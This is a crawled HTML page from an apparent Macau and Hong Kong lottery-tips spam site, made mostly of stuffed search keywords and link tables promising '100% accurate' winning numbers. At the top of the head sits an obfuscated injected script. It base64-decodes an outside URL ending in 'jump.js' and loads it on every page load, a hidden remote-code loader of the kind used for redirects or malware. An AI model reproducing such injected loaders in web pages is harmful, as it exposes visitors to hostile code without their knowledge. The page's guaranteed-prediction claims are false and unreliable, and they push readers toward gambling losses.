

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.qfhb518.com/Products-35278206.html
body_size: 44386
content:
<!DOCTYPE html>
<html lang="en">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>7777788888管家婆老家凤凰网,7777788888管家婆四肖八码99期,77777888管家婆四肖四码揭秘芳草,7777788888管家婆总裁,2025新奥天天开奖记录</title>
	<meta name="keywords" content="7777788888管家婆老家凤凰网,7777788888管家婆四肖八码99期,77777888管家婆四肖四码揭秘芳草,7777788888管家婆总裁,2025新奥天天开奖记录">
	<meta name="description" content="7777788888管家婆老家凤凰网,7777788888管家婆四肖八码99期,77777888管家婆四肖四码揭秘芳草,7777788888管家婆总裁,2025新奥天天开奖记录">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css?2">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>
	
 
</head>
<body>
<div class="a038b80d wrapper" style="padding-top: 0px;">
	<!-- 隐藏
	<header style="display:none !important">
		<div class="a038b80d header">
			<div class="a038b80d home"></div>
			<div class="a038b80d logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="a038b80d name"></div>
			<div class="a038b80d menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	-->
	<div class="a038b80d container">
				<div class="a038b80d home-navi line-bottom">
			<ul>
							<li><a href="/"><img src="https://w.shimisx.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="https://w.shimisx.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="https://w.shimisx.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="https://w.shimisx.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="https://w.shimisx.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="https://w.shimisx.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="https://w.shimisx.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="https://w.shimisx.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="https://w.shimisx.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="https://w.shimisx.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
				
		
		<div class="home-word line-bottom">
			澳门一肖一码一特一预测怎么玩,7777788888新澳门正版排列五开什么,澳门一码一特一中预测准不准继续访,澳彩网站www.49159.соm查询,77777788888精准新疆,7777788888888精准指天誓日,澳门一码一特一中预测准不准,2025新澳天天彩天天彩谜语,新澳门天天精准大全谜语0077,新澳门天天精准大全谜语送动手术,澳门管家婆100精准香港谜语今天的谜什么动物心直口快,,澳门管家婆100精准香港谜语今天的谜,新澳特今晚9点30分开什么彩票晚上九,77778888免费精准,www.49900.cσm开奖查询,澳门管家婆三期必开一下一期预测,澳门管家婆100精准香港谜语,澳门一码一肖一中预测准不准,	2025新澳精准天天谜语,7777888888888精准是正品吗,777788888888新疆最新版下载,www.49159.com澳彩图库大全,澳门管家婆100精准谜语怎么玩,澳门管家婆100精准香港谜题答案,7777888888新奥精准,澳门天天彩全年免费资枓,77777888888新奥精准,澳门管家婆100精准香港谜语今天的谜1,新澳特今晚9点30分开什么彩票晚上九点,澳彩今晚上开什么,新澳特今晚9点30分开什么彩票中奖,新澳2025年免费资科大全,澳彩网站www.49159.соm,2025新奥天天彩大全正版免费,王中王493333中特马诗最新科技,7777788888888精准衔接,777788888888精准避坑指南,2025年天天彩免费大全,澳门一肖一马一恃一中下一期预测,精准新官家及7777788888新澳门正版排列五开什么...,新澳门天天免费谜语下一期,新奥门一肖一马中特预测,新澳和老澳两种彩票是一样吗,新澳和老澳两种彩票区别在哪,新澳门一肖一马中特预测,2025天天资料大全免费,2025免费新澳门五点来资,2005新澳正版兔费大全,澳门管家一肖一特中下一期预测,新澳门一肖一马一恃一中下一期预测,澳门一肖一马一特一中预测,澳门管家一肖一特谁预测的,2025年新奥正版免费大全,全面释义,澳门一肖一码一恃一中下期预测,澳门一肖一马一恃一中下期预测,大三巴一肖一码一特是正品吗,大三巴一肖一码一特真假怎么分,澳门大三巴一肖二马最新开奖结果,澳门大三巴一肖一马最新消息,澳门一肖一马一恃一中下一期预测,7777788888精准最新消息,7777788888精准新2025年7777788888精准2025,7777788888精准新版全面释义,77777788888王中王含义,77778888888精准,777788888888精准新官家,77778888888888精准,7777788888888精准,7777788888888精准官方,澳门管家婆100精准谜语怎么玩,澳门大三巴一肖中特下一期预测,新澳门今晚9点35分下一期预测,大三巴一肖一码一特怎么来的,澳门一码一特一中一期预测,澳门管家婆100精准香港谜语,澳门一肖一马一恃一中下一期预测牛,澳门管家婆100精准谜语今天的谜,477777最新开奖结果,新澳大三巴一肖一,澳门管家婆100精准香港谜语答案,澳门管家婆100精准香港谜,澳门一码一特一中预测准不准继续访,澳门一肖一码一恃一中下一期预测,澳门一肖一特中下一期预测,新澳门一肖一马中特预测,澳门管家婆100精准香港谜题答案,澳门一肖一码下期预测,澳门大三巴一肖一特一中招生简章,大三巴一肖一码100正确答案,澳门一肖一马一恃一中预测怎么玩,澳门特一肖下一期预测,大三巴一肖一码一特是干嘛的,澳门大三巴一肖一码一特老板是谁,澳门管家一肖一恃一中下一期预测,澳门一码一特一中预测准不准,大三巴一肖一码一特怎么买正品,澳门一肖一码预测准不准,澳门一肖一码一恃一中下一期预测任,澳门大三巴一肖二马谁赢了,大三巴一肖一码一特怎么辨别真假,大三巴一肖一码一特法律风险,新澳门大三巴一肖二马准确,澳门一特一肖下一期预测,澳门大三巴一肖一码一是什么意思,怎么辨别大三巴一肖一码真假,澳门管家婆100精准香港谜语今天的谜1,77778888888精准,77777888888免费精准,7777788888王中王中王特区天顺,7777888888888精准是什么服务,7777888888888精准,7777788888888精准,7777788888精准传真解析,77778888888王中王,7777788888精准一肖预测方法,7777788888精准真,7777788888888免费管家,77777788888王中王含义,77777888888免费管家猪八戒,7777788888天线宝,7777788888免费管家怎么用,7777788888四肖八码合法吗,7777788888王中王中特的功能介绍与评价,7777788888王中王中王特色,567722状元红第一论坛,777788888888精准新疆,7777788888888精准官方,4887铁算结果开奖开奖小说一首页,7777888888免费管家官网,77777888888精准新传小说免费阅读,湖南7777788888挂牌,澳门一肖一码一恃一中下期预测,7777788888精准新版个,澳门管家婆100精准香港谜语今天的谜1,新澳门天天免费谜语高手最新动态,新澳门天天精准大全谜语王子,新门内部资料最准确更新方式,600图库开奖结果,澚门一肖一马一特一公司是哪家,2025年正版资料免费下载入口,新奥今晚开一肖结果预测,澳门今晚开一肖一特预测,444499火凤凰玄机,444999火凤凰最新版,4933333凤凰网最新彩票开奖,555525王中王555525凤凰预测,376969跑狗论坛三肖预测,376969凤凰风站官方网站,新澳门天天免费谜语下载,新澳门天天免费谜语论坛图,新澳门天天免费谜语10期,新澳门青青谜语大全最新,新澳门青青谜语怎么玩更轻松,新澳门天天免费谜语高手是谁,新澳门天天精准大全谜语王子,新澳门天天免费谜语论坛 图,2025年新澳正版免费大全的全面释义,2025年全年免费精准资料大全全面释义,2025年新奥正版免费大全,全面释义,澳门一码一特一中预测,澳门一码一特一中一期预测,澳门一码一特一中奖号码预测,新澳门一肖一马中特预测,新澳和老澳两种彩票是一样吗,澳门一码一特一中预测准不准,澳门一码一特一期预测,管家婆三期必开一期精准预测,新澳和老澳两种彩票区别在哪,新澳特今晚9点30分开什么彩票晚上九,新澳门今晚9点35分下一期预测,噢门一码一特一中预测准,澳门一码一特中奖预测,澳门一码一特中奖号码预测,澳门大三巴一肖一码一是什么意思,奥门一码一特一中预测,新澳门一肖一马一恃一中下一期预测,一码爆(1)特,澳门管家婆三期必开一下一期预测,7777888888免费四肖,7777788888精准四生肖,7777788888管家婆总裁,7777788888精准四肖,77777788888王中王正版,7777788888王中王最新,7777788888王中王中王开奖号,7777788888新王中王彩,77777788888王中王中2014,77777788888免费四肖,777788888888管家婆,77777788888王中王正版,7777788888新版跑狗,77777888888免费4肖真相,77777888888免费管家,7777788888香港马,77777888888免费4肖,7777788888精准新奥,77777788888王中王,7777788888888精准管家官网,77777788888王中王中特点亮,7777788888精准新版,7777788888新王中王彩,7777788888王中王凤凰巢,7777788888王中王中王特区天顺,7777888888新奥精准,7777888888888精准是什么服务,77777888888免费管家官方下载,7777788888管家婆凤凰网查一下云间玉箭,77777788888王中王中2025年是什么生肖,澳门管家婆100精准香港谜语今天的谜,77777888888免费管家网站VS,77777788888王中王中2024,7777888888888精准,77777888888免费管家猪八戒,2025新澳门天天免费谜语,7777788888管家婆老家丫,7777788888888精准管家官网,77777888888免费管家官网,77777888888免费管家,77777788888王中正版,7777888888管家婆免费服务是否有变化,7777788888888精准,660678王中王免费提供护栏,4887铁算正版资料使用说明,4887铁算资料免费大全,4887铁算算盘正版资料,铁算算盘4887开奖结果开奖记录A1智能,2025新奥正版免费资本,2025新澳门天天免费厦门,新澳门天天精准大全谜语,2025天天彩澳门天天彩红蓝,2025港彩免费资料,2025年新澳门天天开好,澳门一码一特中奖预测,新澳门天天精准免费大全谜,香港资料免费长期公开,2025澳门9点35分开06的背景故事,2025新澳门天天免费谜语题库,2025新澳天天精准大全谜语,新澳门天天彩精准大全谜语,澳门天天免费精准大全谜语,2025新澳门天天精准大全谜语汉,2025新澳门天天精准资枓,香港资料长期免费公开,新门内部免费资料大全,新澳门青青免费精准谜语,新门内部资料与内部资料全,新门内部资料最新更新,新门内部资料大全免费,新门内部资料全部免费,香港一码一特中奖号码预测,2025年澳门9点35分06,新澳门天天彩免费精准大全谜语,2025年正版资料免费最新版本,2025年天天免费资料开,今晚香港9点35分开06,2025新澳门免费挂牌,2025天天好免费资料,2025年免费精准大全谜语,新澳门六开下一期预测,2025年新奥正版免费_五点来料,新奥今晚预测一肖一特,2025澳门正版免费资本车详解铁算了盘4887历史开奖记录,铁算算盘44859网站,铁算算盘4887最准资料,铁算算盘免费资料大全.,铁算算盘免费资料大全最新版本更新,大三巴一肖一特一肖中,大三巴内部一码一肖,大三巴一肖一码一特怎么来的,澳门大三巴一肖一特一中招生简章,澳门大三巴一肖一码一是什么意思,大三巴一肖一码一特法律风险,大三巴一肖一码一特风险提醒,澳门大三巴一肖中特下一期预测,澳门大三巴一肖一码最简单,大三巴一肖一码100是谁设计的,状元红资料免费大全,澳彩状元红高手网站,状元红高手坛的网址,状元红高手坛免费提供,555525心水高手免费,5555525王中王心水高手,555525心水免费论坛,555525王中王心水高手灵蛇,555525王中王心水高手策略,555525王中王心水秘诀,555525心水高手正版平台,4933333王中王凤凰网最新动态,澳门一一码一特一中奖号码预测,2025年澳门天天彩大全红蓝波,新澳门四肖期期中特预测准确率,2025年澳门正版免费资本车,天天彩澳门天天彩今晚,新门内部资料免费提供最新,2025年新澳门天天好,新澳2025天天开好彩开大乐透,澳门一码一特中奖号码预测,2025澳门9点35分开06,新澳门天天免费精准大全谜语和,2025新澳门天天精准大全谜语,2025年新澳天天开好好,新澳门2025年9点35分,2025新澳门天天精准谜语,新澳门六开今晚预测,2025澳门正版免费资本车真相,2025澳门今天晚上开单还是双,2025澳门正版免费资本车,澳门管家婆100精准香港谜语今天的谜,2025新澳历史记录查询,77778888888王中王,493333王中王中开奖特色,新澳门天天精准大全谜语Ai,新澳门今晚9点35分下一期预测,新奥门一马一肖下一期预测,澳门一码一特一中一期预测,大三巴一肖一码一特怎么来的,澳门管家一码下一期预测,澳门管家100中免费观看,493333王中王王中王来源
,2025新澳门精准免费大全,新2025年澳门天天开好彩,7777788888精准一肖中特,7777788888精准管家婆,新澳王中王资料大全,今天晚9:30开特马,新澳门今晚9点30分开奖结果,新澳2025年正版资料,2025年新奥正版资料2025,2025新澳天天免费大全,新澳门彩出号综合走势图,2025年新澳门天天开好彩,2025年新澳门最准确最准,新澳门开奖记录今天开奖结果,新澳门内部精准公开,香港最准最快的资料,2025年天天彩免费资料,2025澳门精准正版免费大全,2025澳门今晚开奖结果,白小姐精准免费四肖,4987铁算资料免费大全,2025年新奥正版资料,新澳门免费精准大全,新澳门最精准正最精准龙门,新澳门2025年正版免费公开,2025年新澳门今晚开奖号码,澳门今晚9点30分开奖结果,澳门六开彩开奖结果查询,铁算算盘4887四肖期期中特免费送,2025新澳正版资料最新,2025年新澳门天天开好彩大全49,2025新澳正版免费资料大全,新奥精准免费资料提供,新澳精选资料免费提供,新澳精准资料免费提供网,新澳2025正版免费资料,2025新澳精准资料免费提供下载,新奥长期免费资料大全,新澳门规律预测,新澳新澳门正版资料,2025年新奥门今晚开奖结果,2025新澳精准正版资料,2025新澳正版资料最新更新,新奥天天精准资料大全,新澳门今晚开奖结果出来,2025新澳资料大全免费,香港铁算算盘4887,免费公开资料大全,王中王一肖一特一中一,状元红资料网,4887香港铁算算盘,免费公开资料大全,2025年新澳门天天开奖免费查询,今晚澳门9点35分开奖,7777788888新澳门开奖结果,澳门一码一肖一待一中四不像,2025澳门六开彩免费精准大全,澳门六开彩天天免费开奖,澳门资料大全,二四六香港管家婆期期准资料大全,管家婆白小姐四肖精选期期准,新澳门开奖记录今天开奖结果,管家婆四肖八码期期准精选资料,新澳门开奖结果2025开奖记录查询表,2025年新奥门天天开奖资料大全,2025年新奥门王中王,新澳天天开好彩,2025年天天彩澳门天天彩 ,新澳2025精准正版查询近50期,新澳门王中王五肖中特,新澳管家婆白小姐四肖精选期期准,2025年新奥门芳草地网,二四六香港管家婆期期准资料大全,管家婆期期准免费资料精选下载,管家婆四肖八码期期准精选资料,新澳2025正版资料免费公开,2025年新奥门天天开奖结果查询,澳门一码一码100准确,新澳天天开奖资料大全最新54期,澳门正版精准免费大全,香港免费大全资料大全,澳门最准的资料免费公开,新澳门天天免费精准大全2025,新澳天天开奖资料大全最新100期,新澳门正版精准免费大全,澳门精准正版免费大全,2025年新奥门管家婆姿料,香港资料大全正版资料2025年免费,2025天天彩正版资料大全,2025新奥正版资料免费提供,2025新澳天天资料大全,2025年新澳门全年免费,4949开奖直播最快开奖,2025新澳精准资料大全,新澳全年免费资料大全,7777788888精准新传真,7777788888精准免费4肖,4887铁算资料免费大全,7777788888免费精准生肖,香港铁算算盘4887,2025年新澳门今晚开奖结果开奖记录,免费公开资料大全,状元红资料网,4887香港铁算算盘,2025年新澳门最精准免费大全,2025年新澳门走势图,免费公开资料大全,新澳全年免费资料大全,2025年天天彩免费资料,2025澳门精准正版免费大全,2025新奥正版资料免费,2025新澳精准资料免费,2025新澳精准正版资料,新奥天天精准资料大全,2025新澳资料大全免费,2025正版资料免费公开,新奥长期免费资料大全,新澳新澳门正版资料,新奥精准免费资料提供,新澳精选资料免费提供,新澳精准资料免费提供网,新澳精准资料免费提供网,新澳正版资料免费提供,2025澳门天天开好彩大全46期,新奥最快最准免费资料,新澳正版资料免费大全,2025新奥精准正版资料,2025年新奥正版资料免费大全,新澳准资料免费提供,新澳资料免费精准期期准,2025新澳资料免费大全,2025全年资料免费大全,2025新澳最快最新资料,2025新澳正版免费资料,新澳今天最新免费资料,新澳今天最新资料2025,2025新奥精准资料免费大全,7777888888精准新管家,7777788888管家婆四肖八码99期,77777888管家婆四肖四码,7777788888管家婆老家,777788888管家婆免费,77777888管家婆四肖四码揭秘,77777888管家婆四肖四码的车连,澳门管家婆100%精准天天,新澳门管家婆100%期期中,管家婆100期期中管家,新澳门免费精准龙门客栈管家婆,澳门管家婆100%精准香港,澳门管家婆100中奖,管家婆100%澳门精准,王中王493333中特网,王中王493333中特马网站,王中王493333特马王中王,王中王心水王中王论坛,王中王493333中特大全,王中王493333中特马今晚开奖,澳门大三巴一肖二肖,澳门大三巴一肖二码,大三巴一肖二码免费公开,澳门大三巴三码大公开,澳门大三巴一肖二码2025年108期,2025白小姐开奖结果查询,管家婆白小姐三肖买肖,白小姐管家婆四肖八码,管家婆三肖三必中一,白小姐一肖一特一中今天开奖,494949最快开奖记录,新澳门历史开奖记录查询表,澳门一肖一码一一特管家,2025新奥历史开奖结果,2025澳门特马开奖结果,新奥彩今晚开奖结果查询表34期,新澳天天开奖资料大全94期,2025新澳芳草地资料,新奥2025今晚开奖资料,2025年新澳门正版内部,7777788888王中王最新,7777788888王中王开奖最新玄机,7777788888王中王中王开奖号,7777788888新王中王彩,7777788888王中王免费开奖,72396王中王高手论坛,77777788888王中王中2024,493333王中王中王免费,王中王493333中特马特色,7777788888王中王开奖十记,77777788888王中王中2014,77777788888王中王中特点亮,新澳天天开奖资料大全最新版,新奥今天最新资料2025,新奥天天全年免费大全,2025年新奥天天彩大全,2025新奥今晚资料,新奥2025天天开彩资料,2025年天天开彩免费大全,2025年新奥正版资料最新更新六,新奥最精准免费大全管家婆,2025年新奥今晚资料,2025年天天彩免费大全,2025年新奥正版免费大全,新奥2025天天彩正版资料,2025新奥资料大全最新版,2025天天彩免费资料大全,白小姐一码期期开奖结果,新澳门平特一肖100期开奖结果查询表,新澳门平特一肖开奖记录,新澳门期期准免费期期准,澳门一码一肖一特一中管家,澳门管家婆100中澳,港彩二四六天天彩资料,港彩二四六天天彩图库,二四六天天开奖免费资料大全,港彩香港二四六开奖免费,二四六香港码开奖结果,港彩二四六天天好资料,二四六旺角246天天开奖大全,管家婆王中王开奖结果十记录香港,新奥今晚开一肖一特讲解词语,新澳门4949最新开奖记录,7777788888新版跑狗管家婆,7777788888888精准管家官网,7777888888新奥精准,7777888888888精准,77777788888王中正版,7777888888888精准是什么服务,77777888888免费管家官方下载,7777788888管家婆凤凰网查一下云间玉箭,77777788888王中王中2025年是什么生肖,澳门管家婆100精准香港谜语今天的谜,77777888888免费管家网站VS,77777788888王中王中2024,660678王中王免费提供护栏,4887铁算正版资料使用说明,4887铁算资料免费大全,4887铁算算盘正版资料,铁算算盘4887开奖结果开奖记录A1智能,铁算了盘4887历史开奖记录,铁算算盘44859网站,铁算算盘4887最准资料,铁算算盘免费资料大全.,铁算算盘免费资料大全最新版本更新,7777788888888精准管家官网,7777888888新奥精准,7777888888888精准,77777788888王中正版,7777888888888精准是什么服务,77777888888免费管家官方下载,7777788888管家婆凤凰网查一下云间玉箭,77777788888王中王中2025年是什么生肖,澳门管家婆100精准香港谜语今天的谜,77777888888免费管家网站VS,77777788888王中王中2024,660678王中王免费提供护栏,4887铁算正版资料使用说明,4887铁算资料免费大全,4887铁算算盘正版资料,铁算算盘4887开奖结果开奖记录A1智能,7777888888888精准,2025新奥正版免费资本,2025新澳门天天免费厦门,新澳门天天精准大全谜语,2025天天彩澳门天天彩红蓝,2025港彩免费资料,2025年新澳门天天开好,澳门一码一特中奖预测,新澳门天天精准免费大全谜,香港资料免费长期公开,77777888888免费管家猪八戒,2025新澳门天天免费谜语,7777788888管家婆老家丫,7777788888888精准管家官网,2025澳门9点35分开06的背景故事,2025新澳门天天免费谜语题库,77777888888免费管家官网,2025新澳天天精准大全谜语,新澳门天天彩精准大全谜语,澳门天天免费精准大全谜语,7777888888管家婆免费服务是否有变化,2025新澳门天天精准大全谜语汉,2025新澳门天天精准资枓,香港资料长期免费公开,香港一码一特中奖号码预测,2025年澳门9点35分06,新澳门天天彩免费精准大全谜语, 2025年正版资料免费最新版本,2025年天天免费资料开,77777788888王中正版,今晚香港9点35分开06,7777788888888精准,2025新澳门免费挂牌,77777888888免费管家,2025天天好免费资料,2025年免费精准大全谜语,新澳门六开下一期预测,2025年新奥正版免费_五点来料,新奥今晚预测一肖一特,2025澳门正版免费资本车详解 铁算了盘4887历史开奖记录,铁算算盘44859网站,铁算算盘4887最准资料,铁算算盘免费资料大全.,铁算算盘免费资料大全最新版本更新,大三巴一肖一特一肖中,大三巴内部一码一肖,大三巴一肖一码一特怎么来的,澳门大三巴一肖一特一中招生简章,澳门大三巴一肖一码一是什么意思,大三巴一肖一码一特法律风险,大三巴一肖一码一特风险提醒,澳门大三巴一肖中特下一期预测,澳门大三巴一肖一码最简单,大三巴一肖一码100是谁设计的,状元红资料免费大全,澳彩状元红高手网站,状元红高手坛的网址,状元红高手坛免费提供,555525心水高手免费,555525心水免费论坛,555525王中王心水高手灵蛇,555525王中王心水高手策略,555525王中王心水秘诀,555525心水高手正版平台,4933333王中王凤凰网最新动态,澳门一一码一特一中奖号码预测,2025年澳门天天彩大全红蓝波,新澳门四肖期期中特预测准确率,2025年澳门正版免费资本车,2025年新澳门天天好,新澳2025天天开好彩开大乐透,澳门一码一特中奖号码预测,2025澳门9点35分开06,新澳门天天免费精准大全谜语和,2025新澳门天天精准大全谜语,2025年新澳天天开好好,新澳门2025年9点35分,77777888888免费管家官方下载,2025新澳门天天精准谜语,新澳门六开今晚预测,2025澳门正版免费资本车真相,7777788888王中王中王特区天顺,2025澳门今天晚上开单还是双,2025澳门正版免费资本车,澳门管家婆100精准香港谜语今天的谜
		</div>
		</div>
		
		<div class="home-open">
            <table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
     			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳门精准免费大全'><font color='#FF0000'><b>【2025新澳门精准免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888精准管家婆址'><font color='#FF0000'><b>【7777788888精准管家婆址】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳王中王资料大全'><font color='#FF0000'><b>【新澳王中王资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门天天彩免费资料大全免费查询'><font color='#FF0000'><b>【澳门天天彩免费资料大全免费查询】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/今天晚9:30开特'><font color='#FF0000'><b>【今天晚9:30开特马】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门六开彩资料免费大全今天'><font color='#FF0000'><b>【澳门六开彩资料免费大全今天】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门今晚9点30分开奖结果'><font color='#FF0000'><b>【新澳门今晚9点30分开奖结果】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门天天开彩好正版挂'><font color='#FF0000'><b>【澳门天天开彩好正版挂牌】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门精准资料大全管家婆料'><font color='#FF0000'><b>【新澳门精准资料大全管家婆料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳2025年正版资料'><font color='#FF0000'><b>【新澳2025年正版资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门彩出号综合走势图'><font color='#FF0000'><b>【新澳门彩出号综合走势图】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门王中王论坛开奖资料'><font color='#FF0000'><b>【澳门王中王论坛开奖资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门一肖一码精准100王中王'><font color='#FF0000'><b>【澳门一肖一码精准100王中王】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门开奖记录今天开奖结果'><font color='#FF0000'><b>【新澳门开奖记录今天开奖结果】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年天天彩免费资料'><font color='#FF0000'><b>【2025年天天彩免费资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门精准正版免费大全'><font color='#FF0000'><b>【2025澳门精准正版免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门今晚开奖结果'><font color='#FF0000'><b>【2025澳门今晚开奖结果】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳王中王资料大全'><font color='#FF0000'><b>【新澳王中王资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/白小姐精准免费四肖'><font color='#FF0000'><b>【白小姐精准免费四肖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/4987铁算资料免费大全'><font color='#FF0000'><b>【4987铁算资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新奥正版资料'><font color='#FF0000'><b>【2025年新奥正版资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门免费精准大全'><font color='#FF0000'><b>【新澳门免费精准大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门最精准正最精准龙门'><font color='#FF0000'><b>【新澳门最精准正最精准龙门】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/铁算算盘4887四肖期期中特免费送'><font color='#FF0000'><b>【铁算算盘4887四肖期期中特免费送】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888精准新传真'><font color='#FF0000'><b>【7777788888精准新传真】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888精准免费4肖'><font color='#FF0000'><b>【7777788888精准免费4肖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门最牛三肖三码中特的优势'><font color='#FF0000'><b>【澳门最牛三肖三码中特的优势】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门资料免费大全'><font color='#FF0000'><b>【2025澳门资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门精准正版资料'><font color='#FF0000'><b>【2025澳门精准正版资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/管家婆2025正版资料大全'><font color='#FF0000'><b>【管家婆2025正版资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥门2025资料大全'><font color='#FF0000'><b>【新奥门2025资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门天天开好彩大全'><font color='#FF0000'><b>【2025澳门天天开好彩大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥门特免费资料大全'><font color='#FF0000'><b>【新奥门特免费资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/4949澳门精准免费大全凤凰网9626'><font color='#FF0000'><b>【4949澳门精准免费大全凤凰网9626】</b></font></a></td>
